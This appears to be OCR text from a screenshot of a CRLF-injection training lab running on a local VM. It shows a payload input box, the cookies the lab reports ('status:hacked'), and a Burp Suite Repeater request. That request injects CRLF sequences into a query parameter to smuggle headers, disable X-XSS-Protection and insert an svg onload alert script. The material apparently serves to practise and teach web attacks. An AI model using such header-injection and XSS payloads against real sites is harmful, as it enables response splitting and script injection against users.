 192.168.99.100:8084
Главная страница Ян...
Сервисы Яндекса
Начальная страница
Hello! Let's try to exploit CRLF.
Try it:
%0d%0a/%2f%2e%2e
Отправить запрос
Your cookies:
crlf_team:tanya_masha_denis_edic:
ta:28
crlf_team:tanya_masha_denis_edic
status:hacked
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://192.168.99.100:8084
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/get_headers?value=12%0d%0aContent-Length%3A35%0d%0aX-XSS-Protection%3A0%0d%0a%0d%0a23%0d%0a%3Csvg%20onload%3Dalert%28
document.domain%29%3E%0d%0a0%0d%0a%2F%2f%2e%2e HTTP/1.1
Host: 192.168.99.100:8084
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.99.100:8084/
Connection: close
Cookie: crlf_team:tanya_masha_denis_edic; ta=28; crlf_team=tanya_masha_denis_edic; status=hacked
Upgrade-Insecure-Requests: 1